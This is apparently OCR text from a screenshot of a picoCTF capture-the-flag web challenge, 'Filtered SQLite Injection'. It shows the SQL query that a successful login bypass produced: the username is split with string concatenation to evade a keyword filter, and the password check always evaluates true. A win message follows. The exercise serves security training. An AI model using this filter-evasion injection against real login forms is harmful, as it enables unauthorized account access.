 Not secure | mercury.picoctf.net:35178/index.php
SELECT username, password FROM users WHERE username='admi'||'n' AND password='fake' IS NOT 'real'
Filtered SQLite Injection
Challenge #2
Congrats! You won! Check out filter.php
Username
Password
SIGN IN